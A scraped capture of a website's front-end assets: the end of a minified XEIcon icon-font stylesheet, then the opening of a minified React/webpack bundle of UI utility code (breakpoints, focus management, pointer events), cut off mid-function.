e"}.xi-park:before{content:"\eb35"}.xi-pharmacy:before{content:"\eb2c"}.xi-pin-drop:before{content:"\eb5f"}.xi-pool:before{content:"\eb60"}.xi-pregnant-woman:before{content:"\eb61"}.xi-restaurant:before{content:"\eb62"}.xi-run:before{content:"\eb63"}.xi-school:before{content:"\eb64"}.xi-ship:before{content:"\eb65"}.xi-spa:before{content:"\eb66"}.xi-stroller:before{content:"\eb67"}.xi-subway:before{content:"\eb68"}.xi-taxi:before{content:"\eb69"}.xi-theater:before{content:"\eb6a"}.xi-toilet:before{content:"\ea31"}.xi-traffic:before{content:"\eb6b"}.xi-train:before{content:"\eb6c"}.xi-walk:before{content:"\eb6d"}.xi-wheelchair:before{content:"\eb6e"}.xi-woman:before{content:"\ea2f"}.xi-basket:before{content:"\e9fe"}.xi-box:before{content:"\ea01"}.xi-briefcase:before{content:"\ea7c"}.xi-calculator:before{content:"\ea7e"}.xi-cart:before{content:"\eb6f"}.xi-cart-add:before{content:"\e9fc"}.xi-cart-o:before{content:"\e9fb"}.xi-cart-remove:before{content:"\e9fd"}.xi-coupon:before{content:"\ea03"}.xi-credit-card:before{content:"\ea77"}.xi-dollar:before{content:"\ea74"}.xi-euro:before{content:"\ea72"}.xi-exchange:before{content:"\ea53"}.xi-fragile:before{content:"\ea02"}.xi-gift:before{content:"\eb70"}.xi-gift-o:before{content:"\ea3a"}.xi-medicine:before{content:"\eb2d"}.xi-money:before{content:"\ea79"}.xi-percent:before{content:"\ea7d"}.xi-peso:before{content:"\ea75"}.xi-piggy-bank:before{content:"\ea7a"}.xi-pound:before{content:"\ea71"}.xi-receipt:before{content:"\eb71"}.xi-rial:before{content:"\ea73"}.xi-rupee:before{content:"\ea76"}.xi-shop:before{content:"\ea05"}.xi-strongbox:before{content:"\ea7b"}.xi-truck:before{content:"\eb72"}.xi-wallet:before{content:"\eb73"}.xi-won:before{content:"\ea6f"}.xi-yen:before{content:"\ea70"}.xi-yuan:before{content:"\ea6e"}.xi-attachment:before{content:"\eb74"}.xi-cloud:before{content:"\eb75"}.xi-cloud-download:before{content:"\eb76"}.xi-cloud-download-o:before{content:"\eb77"}.xi-cloud-o:before{content:"\eb78"}.xi-cloud-off:before{content:"\eb79"}.xi-cloud-upload:before{content:"\eb7a"}.xi-cloud-upload-o:before{content:"\eb7b"}.xi-documents:before{content:"\ea98"}.xi-documents-o:before{content:"\ea84"}.xi-download:before{content:"\eb7c"}.xi-file:before{content:"\ea94"}.xi-file-add:before{content:"\ea95"}.xi-file-add-o:before{content:"\ea81"}.xi-file-check:before{content:"\eaa0"}.xi-file-check-o:before{content:"\ea8c"}.xi-file-code:before{content:"\ea9c"}.xi-file-code-o:before{content:"\ea88"}.xi-file-download:before{content:"\ea9f"}.xi-file-download-o:before{content:"\ea8b"}.xi-file-image:before{content:"\ea99"}.xi-file-image-o:before{content:"\ea85"}.xi-file-music:before{content:"\ea9b"}.xi-file-music-o:before{content:"\ea87"}.xi-file-o:before{content:"\ea80"}.xi-file-remove:before{content:"\ea96"}.xi-file-remove-o:before{content:"\ea82"}.xi-file-text:before{content:"\ea97"}.xi-file-text-o:before{content:"\ea83"}.xi-file-upload:before{content:"\ea9e"}.xi-file-upload-o:before{content:"\ea8a"}.xi-file-video:before{content:"\ea9a"}.xi-file-video-o:before{content:"\ea86"}.xi-file-zip:before{content:"\ea9d"}.xi-file-zip-o:before{content:"\ea89"}.xi-folder:before{content:"\eaa1"}.xi-folder-add:before{content:"\eaa2"}.xi-folder-add-o:before{content:"\ea8e"}.xi-folder-check:before{content:"\eaa4"}.xi-folder-check-o:before{content:"\ea90"}.xi-folder-download:before{content:"\eaa6"}.xi-folder-download-o:before{content:"\ea92"}.xi-folder-o:before{content:"\ea8d"}.xi-folder-open:before{content:"\eaa8"}.xi-folder-remove:before{content:"\eaa3"}.xi-folder-remove-o:before{content:"\ea8f"}.xi-folder-shared:before{content:"\eb7d"}.xi-folder-upload:before{content:"\eaa5"}.xi-folder-upload-o:before{content:"\ea91"}.xi-folder-zip:before{content:"\eaa7"}.xi-folder-zip-o:before{content:"\ea93"}.xi-upload:before{content:"\eb7e"}.xi-accessibility:before{content:"\eb7f"}.xi-antenna:before{content:"\e9f6"}.xi-barcode:before{content:"\e9ff"}.xi-branch:before{content:"\eb80"}.xi-bug:before{content:"\eb81"}.xi-central-router:before{content:"\e9e8"}.xi-central-signal:before{content:"\e9e7"}.xi-cookie:before{content:"\eb82"}.xi-css3:before{content:"\eb83"}.xi-fingerprint:before{content:"\eb84"}.xi-fork:before{content:"\eb85"}.xi-globus:before{content:"\e9d1"}.xi-html5:before{content:"\eb86"}.xi-javascript:before{content:"\eb87"}.xi-csharp:before{content:"\eb88"}.xi-laravel:before{content:"\eb89"}.xi-log:before{content:"\eb8a"}.xi-merge:before{content:"\eb8b"}.xi-milestone:before{content:"\eb8c"}.xi-network-company:before{content:"\eb8d"}.xi-network-folder:before{content:"\eb8e"}.xi-network-home:before{content:"\eb8f"}.xi-network-public:before{content:"\eb90"}.xi-php:before{content:"\eb91"}.xi-pull-requests:before{content:"\eb92"}.xi-puzzle:before{content:"\eb93"}.xi-python:before{content:"\eb94"}.xi-qr-code:before{content:"\ea00"}.xi-rss:before{content:"\eb95"}.xi-rss-square:before{content:"\e9e5"}.xi-server:before{content:"\eb96"}.xi-server-network:before{content:"\eb97"}.xi-sitemap:before{content:"\eb98"}.xi-sitemap-o:before{content:"\eb99"}.xi-browser:before{content:"\e9db"}.xi-browser-text:before{content:"\e9dc"}.xi-spinner-1:before{content:"\ec33"}.xi-spinner-2:before{content:"\ec34"}.xi-spinner-3:before{content:"\ec35"}.xi-spinner-4:before{content:"\ec36"}.xi-spinner-5:before{content:"\ec37"}.xi-brightness-1:before{content:"\eb0d"}.xi-brightness-2:before{content:"\eb9a"}.xi-brightness-3:before{content:"\eb0e"}.xi-brightness-4:before{content:"\eb9b"}.xi-cloudy:before{content:"\eb9c"}.xi-crescent:before{content:"\eb0f"}.xi-fog:before{content:"\eb9d"}.xi-foggy:before{content:"\eb9e"}.xi-lightning:before{content:"\eb9f"}.xi-night:before{content:"\eb10"}.xi-partly-cloudy:before{content:"\eba0"}.xi-pouring:before{content:"\eba1"}.xi-snow-crystal:before{content:"\eb15"}.xi-snowy:before{content:"\eba2"}.xi-sun:before{content:"\eba3"}.xi-sun-o:before{content:"\eba4"}.xi-sunset:before{content:"\eba5"}.xi-sunset-down:before{content:"\eba6"}.xi-sunset-up:before{content:"\eba7"}.xi-thermometer:before{content:"\eba8"}.xi-tint:before{content:"\eba9"}.xi-tint-o:before{content:"\ebaa"}.xi-tornado:before{content:"\ebab"}.xi-umbrella:before{content:"\ebac"}.xi-umbrella-o:before{content:"\ebad"}.xi-wind:before{content:"\eb13"}.xi-windy:before{content:"\ebae"}.xi-windy-variant:before{content:"\ebaf"}.xi-cc-by:before{content:"\eaae"}.xi-cc-cc:before{content:"\eaad"}.xi-cc-nc:before{content:"\eab1"}.xi-cc-nc-eu:before{content:"\eab2"}.xi-cc-nc-jp:before{content:"\eab3"}.xi-cc-nd:before{content:"\eab0"}.xi-cc-pd:before{content:"\eab5"}.xi-cc-remix:before{content:"\eab4"}.xi-cc-sa:before{content:"\eaaf"}.xi-cc-sampling:before{content:"\eab6"}.xi-cc-share:before{content:"\eab8"}.xi-cc-zero:before{content:"\eab7"}.xi-copyleft:before{content:"\ebb0"}.xi-copyright:before{content:"\ebb1"}.xi-registered:before{content:"\eaab"}.xi-trademark:before{content:"\eaac"}.xi-500px:before{content:"\ebb2"}.xi-adobe:before{content:"\ebb3"}.xi-amazon:before{content:"\ebb4"}.xi-android:before{content:"\ebb5"}.xi-apple:before{content:"\ebb6"}.xi-beats:before{content:"\ebb7"}.xi-behance:before{content:"\ebb8"}.xi-bing:before{content:"\ebb9"}.xi-bitbucket:before{content:"\ebba"}.xi-blackberry:before{content:"\ebbb"}.xi-blogger:before{content:"\ebbc"}.xi-silverstripe:before{content:"\ebbd"}.xi-cc-amex:before{content:"\ebbe"}.xi-cc-discover:before{content:"\ebbf"}.xi-cc-mastercard:before{content:"\ebc0"}.xi-cc-paypal:before{content:"\ebc1"}.xi-cc-stripe:before{content:"\ebc2"}.xi-cc-visa:before{content:"\ebc3"}.xi-chak:before{content:"\ebc4"}.xi-chrome:before{content:"\ebc5"}.xi-codepen:before{content:"\ebc6"}.xi-connectdevelop:before{content:"\ebc7"}.xi-d2:before{content:"\ebc8"}.xi-dashcube:before{content:"\ebc9"}.xi-delicious:before{content:"\ebca"}.xi-deviantart:before{content:"\ebcb"}.xi-digg:before{content:"\ebcc"}.xi-disqus:before{content:"\ebcd"}.xi-dribbble:before{content:"\ebce"}.xi-dropbox:before{content:"\ebcf"}.xi-drupal:before{content:"\ebd0"}.xi-edge:before{content:"\ebd1"}.xi-evernote:before{content:"\ebd2"}.xi-facebook:before{content:"\ebd3"}.xi-facebook-messenger:before{content:"\ebd4"}.xi-facebook-official:before{content:"\ebd5"}.xi-feedly:before{content:"\ebd6"}.xi-firefox:before{content:"\ebd7"}.xi-flickr:before{content:"\eaca"}.xi-flickr-square:before{content:"\ebd8"}.xi-foursquare:before{content:"\ebd9"}.xi-ghost:before{content:"\ebda"}.xi-git:before{content:"\ebdb"}.xi-git-symbol:before{content:"\ebdc"}.xi-github:before{content:"\ebdd"}.xi-github-alt:before{content:"\ebde"}.xi-gmail:before{content:"\ebdf"}.xi-google:before{content:"\ebe0"}.xi-google-play:before{content:"\ebe1"}.xi-google-plus:before{content:"\ebe2"}.xi-google-wallet:before{content:"\ebe3"}.xi-gratipay:before{content:"\ebe4"}.xi-hangouts:before{content:"\ebe5"}.xi-hunie:before{content:"\ebe6"}.xi-illustrator:before{content:"\ebe7"}.xi-illustrator-circle:before{content:"\ebe8"}.xi-instagram:before{content:"\ebe9"}.xi-internet-explorer:before{content:"\ebea"}.xi-jira:before{content:"\ebeb"}.xi-joomla:before{content:"\ebec"}.xi-jsfiddle:before{content:"\ebed"}.xi-kakao:before{content:"\ebee"}.xi-kakaostory:before{content:"\ebef"}.xi-kickstarter:before{content:"\ebf0"}.xi-line:before{content:"\ebf1"}.xi-line-messenger:before{content:"\ebf2"}.xi-linkedin:before{content:"\ebf3"}.xi-linkedin-square:before{content:"\ebf4"}.xi-linux:before{content:"\ebf5"}.xi-magento:before{content:"\ebf6"}.xi-maxcdn:before{content:"\ebf7"}.xi-medium:before{content:"\ebf8"}.xi-naver:before{content:"\ebf9"}.xi-naver-square:before{content:"\ebfa"}.xi-office:before{content:"\ebfb"}.xi-opencart:before{content:"\ebfc"}.xi-opera:before{content:"\ebfd"}.xi-oscommerce:before{content:"\ebfe"}.xi-path:before{content:"\ebff"}.xi-paypal:before{content:"\ec00"}.xi-photoshop:before{content:"\ec01"}.xi-photoshop-circle:before{content:"\ec02"}.xi-pinterest:before{content:"\ec03"}.xi-pinterest-p:before{content:"\ec04"}.xi-pocket:before{content:"\ec05"}.xi-qq:before{content:"\ec06"}.xi-quicktime:before{content:"\ec07"}.xi-reddit:before{content:"\ec08"}.xi-renren:before{content:"\ec09"}.xi-safari:before{content:"\ec0a"}.xi-sellsy:before{content:"\ec0b"}.xi-simplybuilt:before{content:"\ec0c"}.xi-sketch:before{content:"\ec0d"}.xi-skype:before{content:"\ec0e"}.xi-slack:before{content:"\ec0f"}.xi-slideshare:before{content:"\ec10"}.xi-soundcloud:before{content:"\ec11"}.xi-spotify:before{content:"\ec12"}.xi-stack-exchange:before{content:"\ec13"}.xi-stack-overflow:before{content:"\ec14"}.xi-steam:before{content:"\ec15"}.xi-steam-square:before{content:"\ec16"}.xi-stumbleupon:before{content:"\ec17"}.xi-stumbleupon-circle:before{content:"\ec18"}.xi-telegram:before{content:"\ec19"}.xi-tencent-weibo:before{content:"\ec1a"}.xi-trello:before{content:"\ec1b"}.xi-tumblr:before{content:"\ec1c"}.xi-tumblr-square:before{content:"\ec1d"}.xi-twich:before{content:"\ec1e"}.xi-twitter:before{content:"\ec1f"}.xi-ubercart:before{content:"\ec20"}.xi-ubuntu:before{content:"\ec21"}.xi-ubuntu-circle:before{content:"\ec22"}.xi-vimeo:before{content:"\ec23"}.xi-vine:before{content:"\ec24"}.xi-vk:before{content:"\ec25"}.xi-wechat:before{content:"\ec26"}.xi-whatsapp:before{content:"\ec27"}.xi-wikipedia:before{content:"\ec28"}.xi-windows:before{content:"\ec29"}.xi-wordpress:before{content:"\ec2a"}.xi-wordpress-official:before{content:"\ec2b"}.xi-xe:before{content:"\ec2c"}.xi-xing:before{content:"\ec2d"}.xi-xpressengine:before{content:"\ec2e"}.xi-yahoo:before{content:"\ec2f"}.xi-yelp:before{content:"\ec30"}.xi-youtube:before{content:"\ec31"}.xi-youtube-play:before{content:"\ec32"}.xi-x{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.xi-2x{font-size:2em}.xi-3x{font-size:3em}.xi-4x{font-size:4em}.xi-5x{font-size:5em}.xi-spin{animation:xi-spin 2s linear infinite}@keyframes xi-spin{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.xi-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);transform:rotate(90deg)}.xi-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);transform:rotate(180deg)}.xi-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);transform:rotate(270deg)}.xi-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);transform:scaleX(-1)}.xi-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);transform:scaleY(-1)}:root .xi-flip-horizontal,:root .xi-flip-vertical,:root .xi-rotate-90,:root .xi-rotate-180,:root .xi-rotate-270{filter:none}.xi-fw{width:1.28571429em;text-align:center}.xi-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.xi-ul>li{position:relative}.xi-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.xi-li.xi-lg{left:-1.85714286em}.xi-border{padding:.2em .25em .15em;border:.08em solid #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.xi.pull-left{margin-right:.3em}.xi.pull-right{margin-left:.3em}
/*# sourceMappingURL=main.930dfd9d.chunk.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://koreashe.org/wp-content/themes/koreashe2021/shereact/build/static/js/2.dd6c1529.chunk.js
body_size: 817083
content:
/*! For license information please see 2.dd6c1529.chunk.js.LICENSE.txt */
(this.webpackJsonpshereact=this.webpackJsonpshereact||[]).push([[2],[function(e,t,n){"use strict";e.exports=n(168)},function(e,t,n){"use strict";e.exports=n(160)},function(e,t,n){"use strict";n.d(t,"a",(function(){return Se})),n.d(t,"b",(function(){return b})),n.d(t,"c",(function(){return i})),n.d(t,"d",(function(){return L})),n.d(t,"e",(function(){return B})),n.d(t,"f",(function(){return Le})),n.d(t,"g",(function(){return Te})),n.d(t,"h",(function(){return oe})),n.d(t,"i",(function(){return re})),n.d(t,"j",(function(){return U})),n.d(t,"k",(function(){return H})),n.d(t,"l",(function(){return z})),n.d(t,"m",(function(){return Re})),n.d(t,"n",(function(){return pe})),n.d(t,"o",(function(){return S})),n.d(t,"p",(function(){return de})),n.d(t,"q",(function(){return j})),n.d(t,"r",(function(){return W})),n.d(t,"s",(function(){return J})),n.d(t,"t",(function(){return u})),n.d(t,"u",(function(){return N})),n.d(t,"v",(function(){return ke})),n.d(t,"w",(function(){return Q})),n.d(t,"x",(function(){return K})),n.d(t,"y",(function(){return l})),n.d(t,"z",(function(){return F})),n.d(t,"A",(function(){return m})),n.d(t,"B",(function(){return p})),n.d(t,"C",(function(){return c})),n.d(t,"D",(function(){return D})),n.d(t,"E",(function(){return y})),n.d(t,"F",(function(){return h})),n.d(t,"G",(function(){return s})),n.d(t,"H",(function(){return f})),n.d(t,"I",(function(){return g})),n.d(t,"J",(function(){return q})),n.d(t,"K",(function(){return v})),n.d(t,"L",(function(){return X})),n.d(t,"M",(function(){return d})),n.d(t,"N",(function(){return Me})),n.d(t,"O",(function(){return k})),n.d(t,"P",(function(){return ae})),n.d(t,"Q",(function(){return V})),n.d(t,"R",(function(){return E})),n.d(t,"S",(function(){return _})),n.d(t,"T",(function(){return O})),n.d(t,"U",(function(){return w})),n.d(t,"V",(function(){return se})),n.d(t,"W",(function(){return a})),n.d(t,"X",(function(){return ne})),n.d(t,"Y",(function(){return x})),n.d(t,"Z",(function(){return De})),n.d(t,"ab",(function(){return ue})),n.d(t,"bb",(function(){return Oe}));n(25);var r=n(13);function o(e){var t=null==e?0:e.length;return t?e[t-1]:void 0}function i(e,t){return[].concat(e,[t])}function a(e,t){return e.filter((function(e){return e!==t}))}function u(e,t,n,r){if(null==t)return r;if(!r)return e.find((function(e){return n(e).toLowerCase().startsWith(t.toLowerCase())}));var o,i=e.filter((function(e){return n(e).toLowerCase().startsWith(t.toLowerCase())}));return i.length>0?i.includes(r)?((o=i.indexOf(r)+1)===i.length&&(o=0),i[o]):(o=e.indexOf(i[0]),e[o]):r}function s(e){return"number"===typeof e}function l(e){return Array.isArray(e)}function c(e){return"function"===typeof e}function d(e){return"undefined"===typeof e||void 0===e}function f(e){var t=typeof e;return null!=e&&("object"===t||"function"===t)&&!l(e)}function p(e){return f(e)&&0===Object.keys(e).length}function h(e){return null==e}function v(e){return"[object String]"===Object.prototype.toString.call(e)}function m(e){return/^var\(--.+\)$/.test(e)}var b=!1;function g(e){return"current"in e}function y(e){return e&&f(e)&&f(e.target)}function O(e,t){var n={};return Object.keys(e).forEach((function(r){t.includes(r)||(n[r]=e[r])})),n}function w(e,t){var n={};return t.forEach((function(t){t in e&&(n[t]=e[t])})),n}function x(e,t){var n={},r={};return Object.keys(e).forEach((function(o){t.includes(o)?n[o]=e[o]:r[o]=e[o]})),[n,r]}var k=function(e){var t=new WeakMap;return function(n,r,o,i){if("undefined"===typeof n)return e(n,r,o);t.has(n)||t.set(n,new Map);var a=t.get(n);if(a.has(r))return a.get(r);var u=e(n,r,o,i);return a.set(r,u),u}}((function(e,t,n,r){var o="string"===typeof t?t.split("."):[t];for(r=0;r<o.length&&e;r+=1)e=e[o[r]];return void 0===e?n:e}));function E(e,t){var n={};return Object.keys(e).forEach((function(r){var o=e[r];t(o,r,e)&&(n[r]=o)})),n}var S=function(e){return E(e,(function(e){return null!==e&&void 0!==e}))},_=function(e){return Object.keys(e)},j=function(e){return e.reduce((function(e,t){var n=t[0],r=t[1];return e[n]=r,e}),{})};function C(e){return null==e?e:function(e){var t=parseFloat(e.toString()),n=e.toString().replace(String(t),"");return{unitless:!n,value:t,unit:n}}(e).unitless||s(e)?e+"px":e}var P=function(e,t){return parseInt(e[1],10)>parseInt(t[1],10)?1:-1},A=function(e){return j(Object.entries(e).sort(P))};function T(e){var t=A(e);return Object.assign(Object.values(t),t)}function M(e,t){var n=[];return e&&n.push("@media screen and (min-width: "+C(e)+")"),n.length>0&&t&&n.push("and"),t&&n.push("@media screen and (max-width: "+C(t)+")"),n.join(" ")}function L(e){var t;if(!e)return null;e.base=null!=(t=e.base)?t:"0px";var n=T(e),r=Object.entries(e).sort(P).map((function(e,t,n){var r,o=e[0],i=e[1],a=(null!=(r=n[t+1])?r:[])[1];return{breakpoint:o,minW:i,maxW:a=parseFloat(a)>0?function(e){var t;if(!e)return e;var n=(e=null!=(t=C(e))?t:e).endsWith("px")?-1:-.0635;return s(e)?""+(e+n):e.replace(/([0-9]+\.?[0-9]*)/,(function(e){return""+(parseFloat(e)+n)}))}(a):void 0,maxWQuery:M(null,a),minWQuery:M(i),minMaxQuery:M(i,a)}})),i=function(e){var t=Object.keys(A(e));return new Set(t)}(e),a=Array.from(i.values());return{keys:i,normalized:n,isResponsive:function(e){var t=Object.keys(e);return t.length>0&&t.every((function(e){return i.has(e)}))},asObject:A(e),asArray:T(e),details:r,media:[null].concat(n.map((function(e){return M(e)})).slice(1)),toArrayValue:function(e){if(!f(e))throw new Error("toArrayValue: value must be an object");for(var t=a.map((function(t){var n;return null!=(n=e[t])?n:null}));null===o(t);)t.pop();return t},toObjectValue:function(e){if(!Array.isArray(e))throw new Error("toObjectValue: value must be an array");return e.reduce((function(e,t,n){var r=a[n];return null!=r&&null!=t&&(e[r]=t),e}),{})}}}function R(e){return null!=e&&"object"==typeof e&&"nodeType"in e&&e.nodeType===Node.ELEMENT_NODE}function D(e){var t;return!!R(e)&&e instanceof(null!=(t=e.ownerDocument.defaultView)?t:window).HTMLElement}function N(e){var t;return R(e)&&null!=(t=e.ownerDocument)?t:document}function I(e){var t;return null!=(t=e.view)?t:window}var F=!("undefined"===typeof window||!window.document||!window.document.createElement),z=function(e){return e?"":void 0},B=function(e){return!!e||void 0},H=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.filter(Boolean).join(" ")};function W(e){var t=N(e);return null==t?void 0:t.activeElement}function U(e,t){return!!e&&(e===t||e.contains(t))}function V(e){var t=e.key,n=e.keyCode;return n>=37&&n<=40&&0!==t.indexOf("Arrow")?"Arrow"+t:t}function q(e){return 0!==e.button}var $=function(e){return e.hasAttribute("tabindex")};function K(e){return(D(e)?N(e):document).activeElement===e}function Q(e){return!!document.activeElement&&e.contains(document.activeElement)}function G(e){return!(!e.parentElement||!G(e.parentElement))||e.hidden}function Y(e){if(!D(e)||G(e)||function(e){return!0===Boolean(e.getAttribute("disabled"))||!0===Boolean(e.getAttribute("aria-disabled"))}(e))return!1;var t=e.localName;if(["input","select","textarea","button"].indexOf(t)>=0)return!0;var n={a:function(){return e.hasAttribute("href")},audio:function(){return e.hasAttribute("controls")},video:function(){return e.hasAttribute("controls")}};return t in n?n[t]():!!function(e){var t=e.getAttribute("contenteditable");return"false"!==t&&null!=t}(e)||$(e)}function X(e){return!!e&&(D(e)&&Y(e)&&!function(e){return $(e)&&-1===e.tabIndex}(e))}var Z=["input:not([disabled])","select:not([disabled])","textarea:not([disabled])","embed","iframe","object","a[href]","area[href]","button:not([disabled])","[tabindex]","audio[controls]","video[controls]","*[tabindex]:not([aria-disabled])","*[contenteditable]"].join();function J(e){var t=Array.from(e.querySelectorAll(Z));return t.unshift(e),t.filter(Y).filter((function(e){return"none"!==window.getComputedStyle(e).display}))}function ee(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function te(e,t){var n="undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=function(e,t){if(e){if("string"===typeof e)return ee(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?ee(e,t):void 0}}(e))||t&&e&&"number"===typeof e.length){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function ne(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return c(e)?e.apply(void 0,n):e}function re(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(e){t.some((function(t){return null==t||t(e),null==e?void 0:e.defaultPrevented}))}}function oe(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(e){t.forEach((function(t){null==t||t(e)}))}}function ie(e){var t;return function(){if(e){for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];t=e.apply(this,r),e=null}return t}}var ae=function(){},ue=ie((function(e){return function(){var t=e.condition,n=e.message;t&&b&&console.warn(n)}})),se=(ie((function(e){return function(){var t=e.condition,n=e.message;t&&b&&console.error(n)}})),function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(e){return t.reduce((function(e,t){return t(e)}),e)}}),le=function(e,t){return Math.abs(e-t)},ce=function(e){return"x"in e&&"y"in e};function de(e,t){void 0===t&&(t={});var n=t,r=n.isActive,o=void 0===r?K:r,i=n.nextTick,a=n.preventScroll,u=void 0===a||a,s=n.selectTextIfInput,l=void 0===s||s;if(!e||o(e))return-1;function c(){if(e){if(function(){if(null==fe){fe=!1;try{document.createElement("div").focus({get preventScroll(){return fe=!0,!0}})}catch(e){}}return fe}())e.focus({preventScroll:u});else if(e.focus(),u)!function(e){for(var t,n=te(e);!(t=n()).done;){var r=t.value,o=r.element,i=r.scrollTop,a=r.scrollLeft;o.scrollTop=i,o.scrollLeft=a}}(function(e){var t,n=N(e),r=null!=(t=n.defaultView)?t:window,o=e.parentNode,i=[],a=n.scrollingElement||n.documentElement;for(;o instanceof r.HTMLElement&&o!==a;)(o.offsetHeight<o.scrollHeight||o.offsetWidth<o.scrollWidth)&&i.push({element:o,scrollTop:o.scrollTop,scrollLeft:o.scrollLeft}),o=o.parentNode;a instanceof r.HTMLElement&&i.push({element:a,scrollTop:a.scrollTop,scrollLeft:a.scrollLeft});return i}(e));(function(e){return D(e)&&"input"===e.tagName.toLowerCase()&&"select"in e})(e)&&l&&e.select()}else ue({condition:!0,message:"[chakra-ui]: can't call focus() on `null` or `undefined` element"})}return i?requestAnimationFrame(c):(c(),-1)}var fe=null;function pe(e){var t=e.hasBeenSelected,n=e.isLazy,r=e.isSelected,o=e.lazyBehavior;return!n||(!!r||!("keepMounted"!==(void 0===o?"unmount":o)||!t))}Number.MIN_SAFE_INTEGER,Number.MAX_SAFE_INTEGER;function he(){return(he=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function ve(e){return!!e.touches}var me={pageX:0,pageY:0};function be(e,t){void 0===t&&(t="page");var n=e.touches[0]||e.changedTouches[0]||me;return{x:n[t+"X"],y:n[t+"Y"]}}function ge(e,t){return void 0===t&&(t="page"),{x:e[t+"X"],y:e[t+"Y"]}}function ye(e,t){return void 0===t&&(t="page"),{point:ve(e)?be(e,t):ge(e,t)}}var Oe=function(e,t){void 0===t&&(t=!1);var n,r=function(t){return e(t,ye(t))};return t?(n=r,function(e){var t=e instanceof I(e).MouseEvent;(!t||t&&0===e.button)&&n(e)}):r},we={pointerdown:"mousedown",pointermove:"mousemove",pointerup:"mouseup",pointercancel:"mousecancel",pointerover:"mouseover",pointerout:"mouseout",pointerenter:"mouseenter",pointerleave:"mouseleave"},xe={pointerdown:"touchstart",pointermove:"touchmove",pointerup:"touchend",pointercancel:"touchcancel"};function ke(e){return F&&null===window.onpointerdown?e:F&&null===window.ontouchstart?xe[e]:F&&null===window.onmousedown?we[e]:e}function Ee(e,t,n,r){return function(e,t,n,r){return e.addEventListener(t,n,r),function(){e.removeEventListener(t,n,r)}}(e,ke(t),Oe(n,"pointerdown"===t),r)}var Se=function(){function e(e,t,n){var o=this;if(this.history=[],this.startEvent=null,this.lastEvent=null,this.lastEventInfo=null,this.handlers={},this.removeListeners=ae,this.threshold=3,this.win=void 0,this.updatePoint=function(){if(o.lastEvent&&o.lastEventInfo){var e=Pe(o.lastEventInfo,o.history),t=null!==o.startEvent,n=function(e,t){if(s(e)&&s(t))return le(e,t);if(ce(e)&&ce(t)){var n=le(e.x,t.x),r=le(e.y,t.y);return Math.sqrt(Math.pow(n,2)+Math.pow(r,2))}return 0}(e.offset,{x:0,y:0})>=o.threshold;if(t||n){var i=Object(r.d)().timestamp;o.history.push(he({},e.point,{timestamp:i}));var a=o.handlers,u=a.onStart,l=a.onMove;t||(null==u||u(o.lastEvent,e),o.startEvent=o.lastEvent),null==l||l(o.lastEvent,e)}}},this.onPointerMove=function(e,t){o.lastEvent=e,o.lastEventInfo=t,function(e){var t=I(e);return"undefined"!==typeof t.PointerEvent&&e instanceof t.PointerEvent?!("mouse"!==e.pointerType):e instanceof t.MouseEvent}(e)&&0===e.buttons?o.onPointerUp(e,t):r.b.update(o.updatePoint,!0)},this.onPointerUp=function(e,t){var n=Pe(t,o.history),r=o.handlers,i=r.onEnd,a=r.onSessionEnd;null==a||a(e,n),o.end(),i&&o.startEvent&&(null==i||i(e,n))},this.win=I(e),!(ve(i=e)&&i.touches.length>1)){var i;this.handlers=t,n&&(this.threshold=n),e.stopPropagation(),e.preventDefault();var a=ye(e),u=Object(r.d)().timestamp;this.history=[he({},a.point,{timestamp:u})];var l=t.onSessionStart;null==l||l(e,Pe(a,this.history)),this.removeListeners=se(Ee(this.win,"pointermove",this.onPointerMove),Ee(this.win,"pointerup",this.onPointerUp),Ee(this.win,"pointercancel",this.onPointerUp))}}var t=e.prototype;return t.updateHandlers=function(e){this.handlers=e},t.end=function(){var e;null==(e=this.removeListeners)||e.call(this),r.a.update(this.updatePoint)},e}();function _e(e,t){return{x:e.x-t.x,y:e.y-t.y}}function je(e){return e[0]}function Ce(e){return e[e.length-1]}function Pe(e,t){return{point:e.point,delta:_e(e.point,Ce(t)),offset:_e(e.point,je(t)),velocity:Ae(t,.1)}}function Ae(e,t){if(e.length<2)return{x:0,y:0};for(var n=e.length-1,r=null,o=function(e){return e[e.length-1]}(e);n>=0&&(r=e[n],!(o.timestamp-r.timestamp>1e3*t));)n--;if(!r)return{x:0,y:0};var i=(o.timestamp-r.timestamp)/1e3;if(0===i)return{x:0,y:0};var a={x:(o.x-r.x)/i,y:(o.y-r.y)/i};return a.x===1/0&&(a.x=0),a.y===1/0&&(a.y=0),a}var Te=Object.freeze(["base","sm","md","lg","xl","2xl"]);function Me(e,t){return 